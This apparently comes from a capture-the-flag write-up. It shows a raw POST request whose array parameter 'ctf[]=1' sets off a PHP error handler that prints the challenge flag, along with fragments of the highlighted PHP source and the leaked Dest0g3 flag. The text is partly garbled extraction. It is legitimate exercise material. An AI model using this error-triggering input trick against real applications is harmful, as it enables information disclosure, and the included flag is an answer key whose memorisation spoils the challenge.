 1 POST / HTTP/1.1
2 Host: e1080154-4913-4196-ad6f-63c77390a9b6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,é»□è®¤;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 7
13
14 ctf[]=1
<span style="color: #007700">&gt;&nbsp;</span>
<span style="color: #DD0000">"31"</span>
<span style="color: #007700">)&nbsp;or&nbsp;(</span>
<span style="color: #0000BB">$timmme&nbsp;</span>
<span style="color: #007700">&gt;&nbsp;</span>
<span style="color: #DD0000">"60"</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #0000BB">$fl4g</span>
<span style="color: #007700">;<br />
}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">"Try&nbsp;harder!"</span>
<span style="color: #007700">;<br />
}<br />
</span>
<span style="color: #0000BB">set_error_handler</span>
<span style="color: #007700">(<br />
&nbsp;&nbsp;&nbsp;&nbsp;function()&nbsp;use(&amp;</span>
<span style="color: #0000BB">$fl4g</span>
<span style="color: #007700">)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;</span>
<span style="color: #0000BB">$fl4g</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
);<br />
</span>
<span style="color: #0000BB">$fl4g&nbsp;</span>
<span style="color: #007700">.=&nbsp;</span>
<span style="color: #0000BB">$dest0g3</span>
<span style="color: #007700">;<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
Try harder!Dest0g3{d06f2820-8493-4d29-b470-f265b23b199f}